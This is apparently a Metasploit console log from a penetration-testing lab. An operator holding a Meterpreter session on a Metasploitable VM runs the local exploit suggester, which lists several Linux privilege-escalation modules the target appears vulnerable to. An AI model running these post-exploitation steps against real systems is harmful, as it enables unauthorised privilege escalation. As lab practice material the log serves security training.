 msf6 > use 110
msf6 post(linux/gather/puppet) > back
msf6 > use 100
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4445 -> 192.168.40.101:48527 (192.168.40.101)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.40.101 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems
starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.40.101 - 203 exploit checks are being tried...
[+] 192.168.40.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.40.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.40.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.40.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.40.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.40.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
Cattura rettangolare
[*] 192.168.40.101 - Valid modules for session 1: